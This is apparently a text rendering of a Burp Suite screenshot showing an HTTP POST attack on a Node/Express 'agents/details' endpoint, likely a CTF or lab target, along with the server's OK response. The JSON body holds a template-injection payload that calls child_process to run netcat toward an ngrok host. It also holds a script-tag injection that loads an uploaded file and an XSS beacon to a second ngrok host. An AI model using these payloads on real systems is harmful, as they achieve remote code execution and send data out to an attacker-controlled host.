 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http
Request
P Raw Hex \n
1 POST
/agents/details/3aebdd04-84ff-4868-bed7-2f3987277a39/972e04d5-44c4
-4db6-beac-4b89423f1b40 HTTP/1.1
2 Host: 206.189.112.129:32702
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Content-Type: application/json
5 Content-Length: 348
6
7 {
8 "hostname":
"!{function(){localLoad=global.process.mainModule.constructor._loa
d;sh=localLoad(\"child_process\").exec('nc 2.tcp.ngrok.io 15974')}
()}",
9 "platform":
"><script src='/uploads/8532710a-76eb-4497-ba0d-d7b5f6c487bd'></sc
ript>",
10 "arch":
"</td><script>var i=new Image;i.src='http://1b4c-73-142-25-210.ngr
ok.io/';</script>"
11 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self'; frame-ancestors
'none'; object-src 'none'; base-uri 'none';
4 Cache-Control: no-cache, no-store, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 2
9 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
10 Set-Cookie: connect.sid=
s%3AF2rUW0-gpirsxsQ7dQzSR3zHHdCRw7Z1.YLNXAbFLQYwG4m0TNZHN%2FuIXDvZ
0uLCM2hN7fAjz5i0; Path=/; HttpOnly
11 Date: Mon, 20 Mar 2023 04:00:55 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 OK
Search... 0 matches